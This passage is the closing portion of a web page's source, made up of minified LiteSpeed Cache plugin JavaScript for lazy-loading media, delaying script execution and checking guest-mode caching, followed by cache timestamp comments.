},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/litespeed/js/d4882b02a517e0cf6d46db154c0f2621.js?ver=e2896"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 08:18:48 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 08:18:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->